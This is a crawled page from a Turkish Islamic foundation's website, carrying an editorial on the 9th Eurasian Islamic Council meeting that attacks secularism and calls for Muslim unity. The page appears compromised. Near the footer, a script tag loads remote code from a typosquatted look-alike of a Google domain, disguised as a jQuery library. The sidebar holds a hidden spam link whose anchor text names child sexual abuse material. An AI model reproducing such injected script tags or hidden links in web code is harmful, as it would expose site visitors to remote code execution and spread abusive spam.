

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/foto-galeri/9-avrasya-islam-surasinin-toplantisi-yapildi.html
body_size: 6157
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>9. Avrasya İslam Şurasının Toplantısı Yapıldı - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">9. Avrasya İslam Şurasının Toplantısı Yapıldı</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2016/10/MANŞET-3.jpg" />
<br><br>

        <img width="270" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2016/09/fatihmsdasjda-270x170.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://fatihmedreseleri.net/wp-content/uploads/2016/09/fatihmsdasjda-270x170.jpg 270w, https://fatihmedreseleri.net/wp-content/uploads/2016/09/fatihmsdasjda-123x76.jpg 123w" sizes="(max-width: 270px) 100vw, 270px" />    	<p>Tüm İslam âleminin seçkin âlimlerinden bir araya gelen bu toplantı biz Müslümanlar için büyük önemi olmalı. Çünkü bugün tüm İslam âleminin İslam medeniyetinin birlik beraberlik zamanı. Öncelikle evvela ülkemizde İslami ahlak ve terbiyenin yerleşmesi için somut adımlar atmalıyız.  Kendini laikçi diye göstererek adeta İslam’a karşı savaş açanlara, dil uzatanlara haddini bildirmeliyiz.</p>
<p>Çünkü biz laiklikle bu zamana kadar bir yerlere gelmedik, bundan sonra da bir yerlere gidemeyeceğiz. Laiklik İslami ruhla bağdaşmayan, hiçbir tecrübesi olmayan ve bizim kültürümüzde asla bağdaşmayan bir yönetim sistemidir. Batıda dahi bir türlü temel taşları oturtulamayan bu laiklik, bizlerin İslam beldelerinde bu düşünceyle yürümemiz asla mümkün değildir. Çünkü bizler Osmanlı ile beraber 1400 yıldır Ehlisünnet inancı, itikadi yaşantısı üzere yürümekteyiz. Kaynağı direk vahiy olan, peygamberimiz aracılığıyla bizlere ulaştırılan 1400 yıllık birikimi ile tüm dünyaya ışık tutan, huzur pompalayan bu medeniyeti, sığ bir bakışla bakanlar, ön yargıyla yaklaşanlar asla anlayamayacaklardır.</p>
<p>Bununla beraber bu kadar İslam uleması toplanmışken tüm İslam ülkeleri üzerine, gençlerimiz, hukukumuz, ibadet ve muamelelerimiz üzerine kafa yorulmalı, istişareler yapılarak ümmetin umut kaynağı olmalıdır. Çünkü Osmanlı ecdadımız tüm dünyanın can simidiydi. Mazlumların sesi, yetimin duası, zalimin korkulu rüyası idi. Çünkü her bir padişah etrafında onlarca Şeyhul İslam’la beraber yürüyordu. Ve yapılacak her harekette, her sefer ve her kararda Şeyhülislamların görüşleri alınıyor, onların fetvasına göre hareket ediliyordu. Böylede olunca da galibiyet, izzet kaçınılmaz oluyor.</p>
<p>Bugün ayın gücü hatta daha ziyade tesiri istiyorsak, başta Türkiye olmak üzere diğer İslam ülkeleri ile birlikte hareket etmek üzerine kararlar almalıyız. Zaten beraber hareket etmek için biz Müslümanlar kadar ortak noktaları olan hiçbir millette yoktur. Sadece beraber adım atamadığımız için hallaç pamuğuna dünmüş durumdayız.</p>
<p>Eğer bizlerde gerçek beraberlik olsa Suriye böyle olur muydu, Irak böyle olur muydu, Filistin böyle olur muydu. Öyleyse bu toplantıları önemsemeliyiz. Çıkan kararları tüm ümmete duyurmalıyız. Uyandığımızı gören kâfirin kalbine korku salmalıyız. Akan bir kan varsa o’da Müslüman kanıdır. Bunu durdurmalıyız. Bu toplantının icraatlarını arttırarak dünya genelinde Müslümanlar üzerinde söz sahibi olunmalı ve bu kanaldan yürüyerek İslam düşmanlarının karşısında yıkılmaz bir sur olmalıyız. Toplantıdan çıkacak kararları olumlu olan veya olmayan herkes bilmeli ve ona göre hareket etmeli.</p>
<p><strong>Allah&#8217;ın Yardımı Müminlerle Beraber Olsun</strong></p>
<p><strong>Fatih Medreseleri Yazı İşleri Kurulu</strong></p>
<p><iframe src="https://www.youtube.com/embed/WVv3vk0tYqM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html" rel="bookmark" title="Fatih Medreseleri Yazın Keyfini Çıkartıyor">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html" rel="bookmark" title="Fatih Medreseleri Eğitime Son Hız Devam Ediyor">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html" rel="bookmark" title="Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html" rel="bookmark" title="Fatih Medreseleri Umre Kafilesi Memlekete Döndü">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/foto-galeri/9-avrasya-islam-surasinin-toplantisi-yapildi.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=9. Avrasya İslam Şurasının Toplantısı Yapıldı https://www.fatihmedreseleri.net/foto-galeri/9-avrasya-islam-surasinin-toplantisi-yapildi.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/foto-galeri/9-avrasya-islam-surasinin-toplantisi-yapildi.html&amp;title=9. Avrasya İslam Şurasının Toplantısı Yapıldı"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="40c91cf8c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='27644' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -41
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});